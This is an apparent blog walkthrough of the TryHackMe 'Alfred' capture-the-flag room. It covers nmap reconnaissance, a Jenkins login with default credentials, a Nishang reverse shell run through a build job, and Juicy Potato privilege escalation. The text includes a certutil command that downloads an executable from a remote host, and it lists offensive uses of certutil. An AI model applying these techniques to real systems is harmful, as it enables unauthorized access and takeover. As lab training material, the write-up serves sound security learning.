
Hi everyone
Today we are going to look for a Box called Alfred which is rated as easy in terms of difficulty. This machine has various phases: Recon ,Enumeration,Exploitation and Privilege Escalation.
This room was released by TryHackMe. You can find the link here for this room.
Alfred Pennyworth is Bruce Wayne’s loyal butler, caretaker, and surrogate father figure. He’s a key supporting character in the Batman universe.
This room includes various tasks that needs to be completed to solve the entire CTF.
BOX Questions

Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

The ping command failed may be the ICMP packets are blocked. Also its mentioned in the room details:
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 10.10.115.198

nmap -sC -sV -O -oA nmap/initial 10.10.115.198 -Pn

We discovered these ports are open:
- Port 80: an http service running Microsoft IIS httpd 7.5 version, TRACE method enabled.
- Port 3389: tcpwrapped.
- Port 8080: an HTTP service running Jetty 9.4.z-SNAPSHOT version with http-robots.txt: 1 disallowed entry.
- Microsoft windows as the operating system.
Now let’s also execute the full scan:
nmap -sC -sV -O -p- -oA nmap/full 10.10.115.198 -Pn:

From the above output nothing much comes up.
Let’s move ahead check the target IP address in the web browser:

We got the page where it talks about donation and we can see an email address. Le’s check the source code of the page:


No luck in the page source. There was robots.txt let’s check that:



When I tried accessing the IP address with port 8080 I found jenkins login page.

Let’s check the robots.txt with port 8080 and we got something: which is a message which tells about builds.
What is Jenkins?
Software developers frequently utilize Jenkins, an open-source automation server, for Continuous Integration (CI) and Continuous Delivery (CD). It automates software project development, testing, and deployment.helps developers provide software more quickly and reliably by integrating code updates on a regular basis.offers an easy-to-use online interface for pipeline and task configuration as well as build monitoring.allows the use of a DSL (Domain-Specific Language) called Jenkinsfile to define build pipelines in code.
Now I tried default credentials which are admin and admin and I was able to successfully login to Jenkins as and admin user:
Exploitation
Now we have to get the initial foothold, while checking the room details I found:

Since this is a Windows application, we’ll be using Nishang to gain initial access. The repository contains a useful set of scripts for initial access, enumeration and privilege escalation. In this case, we’ll be using the reverse shell scripts.
So the below screenshots shows the script I used:
In the Jenkins portal lets go to the project and in the build section add the script with necessary changes and save it:

Before building the project let’s start a netcat listener and then click on build now:


While the execution is running let’s check the listener and see if we get a initial foothold

We are able to get a foothold of the target and let’s try finding out some system info with the command – sysinfo:



Now let’s see security privileges details with a command called whoami /priv.
Command: whoami /priv
This lists all your security privileges (e.g., SeShutdownPrivilege, SeBackupPrivilege, etc.) and also shows whether each privilege is Enabled, Disabled, or Removed.
Now we can see that the following security privileges are in Enabled state:
SeDebugPrivilege allows a user or process to debug and adjust the memory of processes owned by other users. This is a powerful privilege often required for debugging tools, but it can also be abused by attackers to inject code or escalate privileges.
SeChangeNotifyPrivilege is the right to receive notifications of changes to files or directories. It also allows a user to bypass traverse checking, meaning they can traverse directories even if they don’t have explicit permissions on parent folders. This privilege is granted to all users by default.
SeImpersonatePrivilege allows a process to impersonate the security context of another user. This is essential for services that need to act on behalf of users, but it’s also a common target for privilege escalation attacks, such as token impersonation.
SeCreateGlobalPrivilege allows a user to create global objects in the Windows object namespace, which is necessary for creating named objects that are accessible across sessions, such as in Terminal Services environments.
Privilege Escalation
It’s time for Privilege Escalation. Now let’s use something called Juicy Potato, so what exactly it is ?
Juicy Potato is a well-known privilege escalation tool used in Windows environments. It exploits a specific behavior in the way Windows handles token impersonation, particularly with the SeImpersonatePrivilege. The tool leverages the COM (Component Object Model) service to obtain a privileged token, which can then be used to spawn a process with higher privileges—often SYSTEM.
The attack works by abusing the way certain services allow impersonation. If a process has SeImpersonatePrivilege (which is common for many service accounts), Juicy Potato can trigger a COM server that returns a token with elevated privileges. The tool then uses this token to launch a new process as SYSTEM or another privileged user.
Juicy Potato is an evolution of the original “Rotten Potato” exploit, and it improved reliability and compatibility across different Windows versions. There are also variants like “Rogue Potato” and “PrintSpoofer” that target similar or related privilege escalation vectors.

I have also create a reverse shell payload using msfvenom utility:

In order to move ahead I have started a http server on my kali box to host the reverse shell as well as juicy potato exe:

When downloading the juicypotato exe and reverse shell I have used certutil.
Certutil: certutil is a command-line utility that comes built into Windows as part of the Certificate Services. Its primary purpose is to manage certificates, certificate authorities, and related components. Administrators use it for tasks like installing, backing up, and verifying certificates.
Some common offensive uses of certutil include:
- Downloading files from remote servers, since
certutilcan fetch files over HTTP/HTTPS and save them locally. For example,certutil -urlcache -split -f http://example.com/file.exe file.exedownloads a file. - Encoding and decoding files in Base64, which can help with data exfiltration or bypassing some security controls.
- Dumping certificate stores or extracting information that could be useful for further attacks.
We can see from the below screenshot that both the files have been downloaded to our target box. I have renamed both the files for ease of use:


Now we need something called clsid.
What is CLSID:
A CLSID (Class Identifier) is a globally unique identifier (GUID) used by Microsoft Windows to identify a COM (Component Object Model) class object. CLSIDs are 128-bit values, typically represented in the format {xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx}.
In Windows, COM objects are reusable software components that can be instantiated and used by applications. Each COM class is registered in the Windows Registry with a unique CLSID, which allows programs to locate and create instances of these objects.
For example, when a program wants to create a specific COM object, it refers to its CLSID. The system then looks up the CLSID in the registry to find the associated DLL or EXE that implements the object, loads it, and returns an instance to the calling program.
Let’s search for CLSID for windows 7 as that’s our target box is:
Here I have used the third one:


I started netcat listener, but I didn’t got the shell. So let’s try with reverse shell which we created earlier:

From the below screenshot we can see that we were able to successfully escalate our privileges:


The above image shows that we got the root flag.
Key Takeaways
- Always enumerate properly.
- If one tool doesn’t give results try various switches as well as other tools.
- Do not use default credentials
If you enjoyed this post, share it with your friends and colleagues!